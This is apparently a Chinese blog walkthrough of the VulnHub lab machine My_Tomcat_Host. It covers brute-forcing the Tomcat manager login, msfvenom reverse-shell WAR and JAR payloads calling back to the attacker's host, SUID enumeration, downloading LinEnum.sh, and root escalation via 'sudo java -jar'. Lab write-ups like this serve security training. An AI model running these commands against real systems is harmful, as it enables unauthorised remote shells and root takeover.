【vulnhub】:My_Tomcat_Host



一、使用nmap扫描被检系统IP 192.168.21.134,发现开放了22 SSH和8080 tomcat端口



二、点击manager app需要认证可以使用常见的字典进行手动爆破还可以使用msf辅助模块

use auxiliary/scanner/http/tomcat_mgr_login

三、登录tomcat



四、准备一个jsp脚本,添加为压缩文件,然后把后缀名改成war,上传部署

但是我启动报错提示

因为不太懂所以后续遇到我再重新更新





五、换一种办法就是用msf use exploit(multi/http/tomcat_mgr_upload)

exploit还是报错搞不懂为什么



六、再尝试使用msfvenom生成war包

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.21.128 LPORT=4321 -f war > shell.war

使用exploit(multi/handler) 设置payload开启监听后上传该war包反向连接到本机

使用

python 来得到一枚 sh 吧:

python -c 'import pty;pty.spawn("/bin/bash")'

然后查看id权限为tomcat

提权有几种方法

sudo -l 查看有没有什么命令可以让我提权的,但是它没有 sudo 这个命令:

别慌,抽根烟再好好想想!我又接着查看下,看它有没有 root 权限的文件,但是没有:

find / -perm -4000 2>/dev/null

接着我又查看了有没有 root 权限的 SUID 命令发现了这些:

find / -type f -perm -u=s 2>/dev/null



本地启动进人/var/www/html 启动http服务 python -m SimpleHTTPServer 8888 或 python3 -m http.server 80

七、进人目前/tmp目录 使用wget下载LinEnum.sh脚本



执行该文件./LinEnum.sh查看服务器存在什么风险,但是权限不允许执行



八、那就使用常见的sudo -l

了解到可以使用root权限执行java

那再用



msfvenom -p java/shell_reverse_tcp LHOST=192.168.21.128 LPORT=1234 -f jar > /var/www/html/shelll.jar

nc -lnvp 1234开启监听

然后使用tomcat用户启动该jar包

sudo java -jar shelll.jar

浙公网安备 33010602011771号

浙公网安备 33010602011771号